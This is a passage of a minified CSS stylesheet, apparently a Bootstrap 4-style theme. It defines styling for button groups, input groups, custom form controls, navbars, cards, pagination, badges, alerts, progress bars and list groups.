}.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 